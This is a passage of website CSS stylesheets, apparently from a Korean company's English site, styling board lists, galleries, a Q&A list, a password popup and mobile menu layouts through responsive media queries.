	background: linear-gradient(transparent, transparent), url(../img/icon/icon_bottom_arrow@2x.png) no-repeat 90% center;
	background-size: 20px 12px;	
	background-color: #636363;
}


.movie-caption-area .btn-caption.on {
	background: transparent url(../img/icon/icon_top_arrow.png) no-repeat 90% center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/icon/icon_top_arrow@2x.png) no-repeat 90% center;
	background: linear-gradient(transparent, transparent), url(../img/icon/icon_top_arrow@2x.png) no-repeat 90% center;
	background-size: 20px 12px;	
	background-color: #4cb7ee;
}


.movie-caption-area .movie-caption {
	border: 1px solid #e5e5e5;
	padding: 30px;
	height: 220px;
	overflow-x: hidden;
	overflow-y: auto;
	color: #666669;
	font-size: 17px;
	line-height: 26px;
	overflow-x: hidden;
	overflow-y: auto;
}

.movie-list {
	border-top: 2px solid #808086;
	border-bottom: 1px solid #e1e2e2;
	padding-top: 20px;
	padding-bottom: 25px;
	overflow: hidden;
}

.movie-list li {
	float: left;
	width: 32%;
	margin-right: 2%;
}

.movie-list li.last {
	margin-right: 0;
}

.movie-list li a {
	display: block;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
}

.movie-list li a div {
	display: block;
	width: 100%;
	line-height: 177px;
	height: 177px;
	background: #000;
	text-align: center;
	padding: 0;
	margin-bottom: 20px;
}

.movie-list li a div:after {
	content: "";
	white-space: pre;
}

.movie-list li a div img {
	display: inline-block;
	max-width: 100%;
	max-height: 100%;
	margin: 0;
	padding: 0;
	vertical-align: middle;
}

.movie-list li a .no-image {
	display: block;
	max-width: 100%;
	height: 177px;
	margin-bottom: 20px; 
	background: transparent url(../img/board/no_image.png) no-repeat center center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/no_image@2x.png) no-repeat center center;
	background: linear-gradient(transparent,transparent),url(../img/board/no_image@2x.png) no-repeat center center;
	background-size: 54px 45px;		
	background-color: #f0f0f0;
	text-indent: -5000em;
}

.movie-list li a .title {
	display: block;
	color: #555559;
	font-size: 1.154em;
	line-height: 1.200em;
	margin-bottom: 10px;
	font-family: "notoKrB", sans-serif;
	font-weight: bold;
}

.movie-list li a .date {
	display: block;
	color: #acacac;
	font-size: 16px;
}

.admin-modify-btns {
	display: block;
	padding-top: 10px;
}

.admin-modify-btns input[type="checkbox"],
.admin-modify-btns .btn-admin-modify {
	display: inline-block;
	vertical-align: middle;
}

.admin-modify-btns .btn-admin-modify {
	margin-left: 5px;
	padding: 0 15px;
	height: 30px;
	line-height: 30px;
	color: #fff;
	background: #636363
}


/* 비밀글 비밀번호 입력 폼 */
.mask {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: .4;
	z-index: 10;
}

.layerpopup-password-wrapper {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
}

.layerpopup-password-area {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 450px;
	height: 250px;
	margin-left: -225px;
	margin-top: -125px;
	padding-top: 70px;
	background: #fff;
	border: 1px solid #333333;
	text-align: center;
}
 
.layerpopup-password-area h2 {
	color: #3c3c3c;
	font-size: 1.846em;
	line-height: 1.083em;
	margin-bottom: 20px;
	text-align: center;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
}

.layerpopup-password-area .word-information {
	display: block;
	margin-bottom: 15px;
	font-size: 1.077em;
	line-height: 1.286em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
}

.layerpopup-password-area .word-information span {
	display: block;
	color: #0693d8
}

.layerpopup-password-area dl {
	margin: 0;
	padding: 0;
}

.layerpopup-password-area dl dt,
.layerpopup-password-area dl dt label,
.layerpopup-password-area dl dd {
	display: inline-block;
	vertical-align: middle;
}

.layerpopup-password-area dl dt {
	height: 24px;
	line-height: 24px;
	margin-right: 10px;
	color: #666666;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
}

.layerpopup-password-area dl dd input[type="password"] {
	display: inline-block;
	vertical-align: middle;

	width: 120px;
	padding: 0 5px;
	height: 24px;
	border: 1px solid #dfdfdf;
	background: #fff;
}



.layerpopup-password-area dl dd input[type="submit"] {
	display: inline-block;
	vertical-align: middle;

	width: 64px;
	height: 24px;
	border: none;
	color: #fff;
	background: #0693d8;
	border: 1px solid #0693d8;
	text-align: center;
}

.layerpopup-password-area .btn-close {
	position: absolute;
	top: 17px;
	right: 19px;
	display: block;
	width: 23px;
	height: 23px;
	background: transparent url(../img/board/btn_close.gif) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/btn_close@2x.gif) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/board/btn_close@2x.gif) no-repeat 0 0;
	background-size: 23px 23px;
	text-indent: -5000em;
}


/* 갤러리 게시판 */
.gallery-list01 {
	border-top: 2px solid #6f7074;
}

.gallery-list01 ul {
	margin: 0;
	padding: 0;
}

.gallery-list01 ul li {
	margin: 0;
	padding: 0;
	border-bottom: 1px solid #e9e9ea;
}

.gallery-list01 ul li {
	display: block;
	position: relative;
	min-height: 160px;
	padding: 25px 0 25px 270px;
}

.gallery-list01 ul li{
	background: #f9f9f9;
}

.gallery-list01 ul li .image {
	position: absolute;
	top: 25px;
	left: 0;
	width: 224px;
	height: 160px;
}

.gallery-list01 ul li .image img {
	display: block;
	width: 224px;
	height: 160px;
}

.gallery-list01 ul li a.newsImg {
	position: absolute;
	top: 20px;
	left: 0;
	width: 118px;
	height: 84px;
	padding: 0;
	z-index: 1000;
}

.gallery-list01 ul li a.newsImg .image {
	position: relative;
	top: 0;
	left: 0;
	width: 224px;
	height: 160px;
}

.gallery-list01 ul li a.newsImg .image img {
	display: block;
	width: 224px;
	height: 160px;

}


.gallery-list01 ul li a .title {
	display: block;
	padding-top: 33px;
	color: #222229;
	font-size: 19px;
	line-height: 24px;
	margin-bottom: 15px;
}

.gallery-list01 ul li a .sub-contents {
	display: block;
	color: #777779;
	font-size: 15px;
	margin-bottom: 30px;
}

.gallery-list01 ul li a .sub-info {
	display: block;
}

.gallery-list01 ul li a .sub-info .date {
	display: inline-block;
	vertical-align: middle;
	padding-left: 20px;
	margin-right: 25px;
	color: #555559;
	background: transparent url(../img/board/icon_date.png) no-repeat left 1px;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_date@2x.png) no-repeat left 1px;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_date@2x.png) no-repeat left 1px;
	background-size: 15px 15px;
}

.gallery-list01 ul li a .sub-info .hit {
	display: inline-block;
	vertical-align: middle;
	padding-left: 22px;
	color: #555559;
	background: transparent url(../img/board/icon_hit.png) no-repeat left 2px;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_hit@2x.png) no-repeat left 2px;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_hit@2x.png) no-repeat left 2px;
	background-size: 17px 13px;
}

.gallery-list01 ul li.no-data {
	text-align: center;
	font-size: 15px;
	color: #555559;
	font-weight: bold;
	height: 160px;
	line-height: 160px;
	padding-left: 0;
}


/* Q &amp; A */

.word-qna-total-view {
	text-align: right;
	margin-bottom: 20px;
}

.word-qna-total-view button {
	font-size: 18px;
	line-height: 20px;
	color: #1274b8;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	padding-right: 31px;
	background: transparent url(../img/icon/icon_blue_arrow_down01.gif) no-repeat 100% 50%;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_down01@2x.gif) no-repeat 100% 50%;
	background: linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_down01@2x.gif) no-repeat 100% 50%;
	background-size: 20px 12px;	
}

.word-qna-total-view button.on {
	background: transparent url(../img/icon/icon_blue_arrow_up01.gif) no-repeat 100% 50%;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_up01@2x.gif) no-repeat 100% 50%;
	background: linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_up01@2x.gif) no-repeat 100% 50%;
	background-size: 20px 12px;	
}


.qna-list {
	border-top: 1px solid #656464;
}

.qna-list dl {
	border-bottom: 1px solid #e1e2e2
}

.qna-list dl dt {
	display: block;
}


.qna-list dl dt a {
	position: relative;
	display: block;
	padding: 23px 53px 23px 67px;
	font-size: 1.308em;
	line-height: 1.529em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	color: #333333;
}

.qna-list dl dt a .arrow {
	position: absolute;
	top: 50%;
	right: 20px;
	display: block;
	width: 13px;
	height: 7px;
	margin-top: -4px;
	background: transparent url(../img/board/icon_arrow_down02.gif) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_arrow_down02@2x.gif) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/board/icon_arrow_down02@2x.gif) no-repeat 0 0;
	background-size: 13px 7px;	
}

.qna-list dl dt a.on {
	background: #f9f9f9;
}

.qna-list dl dt a.on .arrow {
	background: transparent url(../img/board/icon_arrow_up02.gif) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_arrow_up02@2x.gif) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/board/icon_arrow_up02@2x.gif) no-repeat 0 0;
	background-size: 13px 7px;	
}
.qna-list dl dt a .icon-q {
	display: block;
	position: absolute;
	top: 21px;
	left: 19px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #5f5b5a;
	font-family: "Arial", Arial, sans-serif;
	font-weight: bold;
	background: #fff;
	border: 1px solid #d8d8d8;
	border-radius: 15px;

}
.qna-list dl dd {
	display: none;
	position: relative;
	padding: 23px 53px 23px 67px;
	color: #aaaaaa;
	font-size: 1.077em;
	line-height: 1.714em
}

.qna-list dl dd .icon-a {
	display: block;
	position: absolute;
	top: 21px;
	left: 19px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #fff;
	font-family: "Arial", Arial, sans-serif;
	font-weight: bold;
	background: #e43d4b;
	border: 1px solid #e43d4b;
	border-radius: 15px;
}

/* 등록된 글이 없을 경우 */
.no-data {
	padding: 100px 0;
	text-align: center;
	font-size: 18px;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;

	border-bottom: 1px solid #e1e2e2;
}





.btns-area {
	margin: 0;
	padding: 0;
	text-align: center;
}

.btns-area:after {
	content: "";
	clear: both;
	display: block;
}

.btns-left {
	float: left;
}

.btns-right {
	float: right;
}

.btn-m {
	display: inline-block;
	vertical-align: middle;
	width: 80px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	color: #fff;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
	font-size: 1em;
	cursor: pointer;
	margin: 0 1px;
}

.btn-type01 {
	background: #a0a5b2
}

.btn-type02 {
	background: #e63c3c
}

/* 썸네일 게시판 */
.thumbnail-list-wrapper {
	border-top: 2px solid #000000
}

.thumbnail-list-area {
	border-bottom: 1px solid #e6e6e6
}

.thumbnail-list-area a {
	position: relative;
	display: block;
	min-height: 219px;
	padding: 35px 20px 35px 252px;
}

.thumbnail-list-area a:hover {
	background: #f9f9f9
}

.thumbnail-list-area a .image {
	position: relative;
	float: left;
	display: block;
	width: 205px;
	height: 149px;
	margin-left: -235px;
	overflow: hidden;
	background: #000;
}

.thumbnail-list-area a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}

.thumbnail-list-area a .title {
	display: block;
	margin-bottom: 20px;
}

.thumbnail-list-area a .title span {
	display: inline-block;
	vertical-align: middle;
	max-width: 85%;
	color: #333333;
	font-size: 1.692em;
	line-height: 1.273em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;
}

.thumbnail-list-area a .submit {
	display: block;
	color: #bcbcbc;
	font-size: 1em;
	line-height: 1.538em;
	margin-bottom: 15px;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word; 
	max-height: 4.614em;
}

.thumbnail-list-area a .date {
	display: block;
	color: #b39a78;
}

/* 포토갤러리 */
.photo-list-wrapper {

	border-top: 2px solid #000000;
	padding-top: 35px;
}

.photo-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.photo-list-area {
	float: left;
	width: 30%;
	margin-right: 5%;
	margin-bottom: 5%;
	border-bottom: 1px solid #d4d4d4
}

.photo-list-area a {
	display: block;
	padding: 0 0 30px 0;
	min-height: 265px;
}

.photo-list-area:nth-child(3n) {
	margin-right: 0;
}


.photo-list-area a .image {
	position: relative;
	display: block;
	width: 100%;
	height: 150px;
	background: #000;
	overflow: hidden;
}

.photo-list-area a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	min-width: 100%;
	min-height: 100%;
	margin: auto;
}

.photo-list-area a .title {
	display: -webkit-box;
	margin-top: 23px;
	color: #333333;
	font-size: 1.385em;
	line-height: 1.333em;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-line-clamp: 2; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word; 
	height: 2.666em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}

.photo-list-area a .date {
	display: block;
	margin-top: 20px;
	color: #b39a78;
	font-size: 1em;
}


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/common_mobile.css?v=1768744785
body_size: 20942
content:

@media only all and (max-width: 1197px) {
	.header-area h1 {
		margin-right: 25px;
	}

	.header-area .top-menu > ul > li:first-child {
		margin-left:0;
	}
	
	.header-area .language-list {
		margin-left: 0;
	}

	.top-submenu-info > ul > li > a {
		font-size: 1em;
	}


	.contents-menu-area .contents-menu-box a {
		padding: 40px 20px 0 65px;
	}

	.contents-menu-area .contents-menu-box a .image {
		left: 10px;
	}

	/* 친환경 사업 */
	.sub-visual-wrapper.green-tech {
		height:350px;
	}
	.contents-menu-area.green-tech .contents-menu-box a {
		padding: 40px 20px 0 65px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		left: 10px;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -35px;
	}

	.sub-visual-wrapper02 .word-slogan > strong {
		display: block;
		font-size: 2.769em;
		line-height: 1.167em;
		font-weight: 900;
	}
/*
	.sub-visual-wrapper02 .word-slogan.type02 .span-br {
		display: block;
	}
*/
}

@media only all and (max-width: 1150px) {
	.header-area h1 {
		margin-right: 10px;
	}
	.header-area .top-menu > ul > li > a {
		font-size:1.2em;
	}
	.header-area .top-menu > ul > li {
		margin-left:15px;
	}
	.header-area .language-list dt button {
		padding:0 15px;
	}
}




@media only all and (max-width: 1050px) {
	.wrapper {
		padding-top: 50px;
	}

	/* header */
	.gnb-wrapper {
		display: none;
	}

	.header {
		height: 50px;
	}

	.header-wrapper {
		position: absolute;
		top: 0;
		left: 0;
		height: 50px;
		opacity: 1;
		z-index: 1000;
	}

	.header-wrapper.fixed {
		position: fixed;
	}

	.header-area {
		height: 50px;
		padding: 0 25px;
	}

	.header-area h1 {
		float: left;
		display: block;
		margin-top: 14px;
		width: 128px;
		text-align: center;
	}

	.header-area h1 a img {
		width: 174px;
	}

	.header-area .top-menu,
	.header-area .language-list {
		display: none;
	}

	.header-wrapper .btn-totalmenu {
		display: none;
	}

	.header-wrapper .btn-totalmenu-mobile {
		position: absolute;
		top: 50%;
		right: 25px;
		width: 18px;
		margin-top: -5px;
		display: block;
	}

	.header-wrapper .btn-totalmenu-mobile img {
		display: inline-block;
		vertical-align: middle;
		width: 18px;
	}

	.mask-totalmenu {
		display: none;
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		opacity: .5;
		z-index: 10;
		background: #000;
	}
	
	#main_divpop0, #main_divpop1, #main_divpop2, #main_divpop3 {
		display: none
	}
		
	.totalmenu-wrapper-mobile {
		display: block;
		position: fixed;
		top: 0;
		right: 0;
		margin-right: -320px;
		width: 270px;
		height: 100%;
		background: #fff;
		z-index: 100;
		opacity: 0;
	}


	.totalmenu-wrapper-mobile .totalmenu-list-area {
		clear: both;
		overflow-x: hidden;
		overflow-y: auto;
		text-align: left;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box {
		margin: 0;
		padding: 0;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a {
		position: relative;
		display: block;
		height: 50px;
		padding: 13px 60px 13px 25px;
		color: #263036;
		font-size: 1.308em;
		line-height: 1.412em;
		font-family: "notoKrM", sans-serif;
		font-weight: 500;
		background: #fff;
		border-bottom: 1px solid #e5e5e5
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.bg-type01 {
		background: #f9f9f9
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a .arrow {
		position: absolute;
		top: 50%;
		right: 20px;
		display: block;
		width: 17px;
		height: 10px;
		margin-top: -5px;
		background: transparent url(../img/common/icon_arrow_down01.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down01@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down01@2x.png);
		background-size: 17px 10px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}
	
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.on, 
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.point,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.selected {
		background: #1976be;
		color: #fff;
		border-bottom: 1px solid #12588e
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.on .arrow,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.selected .arrow {
		background: transparent url(../img/common/icon_arrow_up01.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up01@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up01@2x.png);
		background-size: 17px 10px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd {
		display: none;
		background: #3c5162;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd.selected,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd.on {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd .title {
		display: none;
	}
	
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul, 
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a {
		position: relative;
		display: block;
		padding: 15px 25px;
		color: #b0b2bd;
		font-size: 1.308em;
		line-height: 1em;
		font-family: "notoKrM", sans-serif;
		font-weight: 500;
		background: #3c5162;
		border-bottom: 1px solid #344855
	}


	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a .arrow {
		position: absolute;
		top: 50%;
		right: 20px;
		display: block;
		width: 15px;
		height: 7px;
		margin-top: -3px;
		background: transparent url(../img/icon/icon_arrow_down.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}


	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a:hover,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.selected,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.on {
		color: #fff;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a:hover .arrow,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.selected .arrow,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.on .arrow{
		background: transparent url(../img/icon/icon_arrow_up.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background-size: 15px 7px;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul {
		display: none;
		background: #243139;
		padding: 13px 25px;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.selected + ul {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li {
		padding: 10px 0;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a {
		display: block;
		color: #b0b2bd
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a:before {
		content: "-"
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a:hover,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a.on,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a.selected02 {
		color: #fff;
	}

	.totalmenu-wrapper-mobile .btn-totalenu-mobile-close {
		position: absolute;
		top: 0;
		right: 270px;
		width: 50px;
		height: 50px;
		border: 0;
		border-radius: 0;
		display: block;
	}

	.totalmenu-wrapper-mobile .btn-totalenu-mobile-close img {
		display: inline-block;
		vertical-align: middle;
		width: 50px;
		height: 50px;
	}

	.btn-language {
		padding: 15px;
	}

	.btn-language a {
		display: block;
		width: 100%;
		height: 40px;
		line-height: 40px;
		color: #a2a2a2;
		font-size: 1.231em;
		border: 1px solid #e3e3e3;
		text-align: center;
	}

	.contents-navigation-wrapper {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 40px;
		z-index: 10;
	}
	.contents-navigation-wrapper.fixed {
		position: fixed;
		top: 50px;
	}

	.contents-navigation-area {
		max-width: initial;
		height: 40px;
		padding: 0;
	}

	.contents-navigation-area .left .btn-home {
		width: 40px;
		height: 40px;
	}

	.contents-navigation-area .left dl {
		height: 40px;
	}

	.contents-navigation-area .left dl > dt {
		height: 40px;
	}

	.contents-navigation-area .left dl > dt > button {
		padding: 0 36px 0 15px;
		width: 100%;
		height: 40px;
		line-height: 40px;
	}

	.contents-navigation-area .left dl > dd {
		top: 40px;
	}

	.contents-navigation-area .right {
		display: none;
	}

	.container {
		padding: 65px 0;
	}

	.container.pt60 {
		padding-top: 45px !important;
	}

	.contents-menu-area .contents-menu-box a {
		position: relative;
		display: block;
		height: 140px;
		padding: 30px 10px 0 10px;
		text-align: center;
	}

	.contents-menu-area .contents-menu-box a .image {
		position: static;
		width: 46px;
		height: 46px;
		margin: 0 auto 15px auto
	}


	.contents-menu-area .contents-menu-box a .title {
		font-size: 1.385em;
		margin-top: 0;
	}

	.contents-menu-area.offshore .contents-menu-box a .title {
		font-size: 1.385em;
		margin-top: 10px;
	}

	.contents-menu-area .contents-menu-box a .submit {
		display: none;
	}	
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box {
		height:190px;
	}
	
	.contents-menu-area.green-tech .contents-menu-box a {
		position: relative;
		display: block;
		height: 190px;
		padding: 20px 10px 0 10px;
		text-align: center;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		position: static;
		width: 46px;
		height: 46px;
		margin: 0 auto 15px auto
	}


	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 1.357em;
		margin-top: 0;
	}

	.contents-menu-area.green-tech .contents-menu-box a .submit {
		display: none;
	}	
	/* //친환경 사업 */

	.sub-visual-wrapper {
		padding-top: 72px;
	}

	.sub-visual-wrapper .visual-slogon-wrapper .kor {
		display: none;
	}


	.sub-visual-wrapper .btn-management-contact {
		position: fixed;
		top: auto;
		-webkit-top: initial;
		bottom: 120px;
		right: 25px;
		display: block;
		width: 75px;
		z-index: 1;
	}

	.sub-visual-wrapper .btn-management-contact img {
		width: 75px;
	}


	.btn-top-go {
		display: none;
		position: fixed;
		top: auto;
		-webkit-top: initial;
		bottom: 25px;
		right: 25px;
	}

	.btn-mobile-back {
		display: none;
		position: fixed;
		top: auto;
		-webkit-top: initial;
		bottom: 25px;
		left: 25px;
	}

/*
	.contents-menu-area .contents-menu-box a:hover .image .off {
		display: none;
	}
	.contents-menu-area .contents-menu-box a:hover .image .on {
		display: none;
	}
*/



	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -33px;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > strong {
		font-size: 2.462em;
		font-size: 2.154em;
		line-height: 1.125em;
		margin-bottom: 5px;
	}

}

@media only all and (max-width: 767px) {
	
	.contents-navigation-area .left {
		width: 100%;
	}

	.contents-navigation-area .left dl {
		display: none;
	}

	.contents-navigation-area .left dl:last-child {
		display: block;
		width: calc(100% - 40px);
	}

	.contents-navigation-area .left dl > dt > button {
		background-position: 95% center;
	}
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 1.257em;
		margin-top: 0;
	}
	/* //친환경 사업 */

	.bg-green-tech .sub-visual-wrapper {
		background: url(../img/sub11/bg_subvisual_mobile.jpg) no-repeat center bottom;
		background-size: 115%;
	}
	
	.bg-merchant .sub-visual-wrapper {
		background: url(../img/sub02/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.bg-offshore .sub-visual-wrapper {
		background: url(../img/sub03/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.bg-navy .sub-visual-wrapper {
		background: url(../img/sub04/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.bg-industry .sub-visual-wrapper {
		background: url(../img/sub05/bg_subvisual_mobile.jpg) no-repeat center top;
		background-size: 115%;
	}

	.footer .footer-wrapper {
		max-width: auto;
		-webkit-max-width: initial;
	}

	.footer .footer-wrapper .footer-menu-area {
		display: none;
	}
	.footer .footer-wrapper .footer-information {
		padding-top: 0;
		text-align: left;
	}

	.footer .footer-wrapper .footer-information address {
		padding-bottom: 5px;
		font-size: 0.846em;
		line-height: 1.364em;
	}

	.footer .footer-wrapper .footer-information .copyright {
		font-size: 0.846em;
		line-height: 1.364em;
	}




	/* sub visual02 */
	.sub-visual-wrapper02 .bg .pc {
		display: none;
	}

	.sub-visual-wrapper02 .bg .mobile {
		display: block;
		width: 100%;
		max-width: auto;
	}

	.sub-visual-wrapper02 .word-slogan {
		margin-top: -37px;
	}

	.sub-visual-wrapper02 .word-slogan > strong {
		display: block;
		font-size: 2.692em;
		line-height: 1em;
	}

	.sub-visual-wrapper02 .word-slogan > span {
		display: block;
		font-size: 1em;
		line-height: 1.385em
	}

	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -54px;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > strong {
		font-size: 2.154em;
		line-height: 1.143em;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > span {
		display: block;
		font-size: 1em;
		line-height: 1.154em
	}

}

@media only all and (max-width: 639px) {
	.header-area {
		padding: 0 20px;
	}

	.header-wrapper .btn-totalmenu-mobile {
		right: 20px;
	}

	.container {
		padding: 60px 0;
	}

	.container-wrapper {
		padding: 0 20px;
	}

	.contents {
		margin-top: 20px;
	}

	/* sub visual */
	.sub-visual-wrapper {
		height: 235px;
		padding: 53px 10px 0 10px;
	}
	
	/* 친환경 사업 */
	.sub-visual-wrapper.green-tech {
		height: 285px;
		padding: 53px 10px 0 10px;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .visual-slogon-wrapper .eng {
		margin-bottom: 0;
	}


	.contents-menu-area .contents-menu-box {
		height: 105px;
	}
	.contents-menu-area.offshore .contents-menu-box {
		height: 105px;
	}
	.contents-menu-area .contents-menu-box a {
		position: relative;
		display: block;
		height: 105px;
		padding: 23px 0 0 0;
	}

	.contents-menu-area.offshore .contents-menu-box a {
		position: relative;
		display: block;
		height: 105px;
		padding: 16px 10px 0 10px;
	}


	.contents-menu-area .contents-menu-box a .image {
		width: 43px;
		height: 43px;
		margin-bottom: 10px;
	}

	.contents-menu-area.offshore .contents-menu-box a .image {
		width: 43px;
		height: 43px;
		margin-bottom: 10px;
	}
	
	.contents-menu-area .contents-menu-box a .image img {
		width: 43px;
	}

	.contents-menu-area.offshore .contents-menu-box a .image img {
		width: 43px;
	}


	.contents-menu-area .contents-menu-box a .title {
		font-size: 1em;
	}


	.contents-menu-area.offshore .contents-menu-box a .title {
		font-size: 1em;
	}
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box {
		height: 155px;
	}
	
	.contents-menu-area.green-tech .contents-menu-box a {
		position: relative;
		display: block;
		height: 155px;
		padding: 16px 0 0 0;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		width: 43px;
		height: 43px;
		margin-bottom: 10px;
	}
	
	.contents-menu-area.green-tech .contents-menu-box a .image img {
		width: 43px;
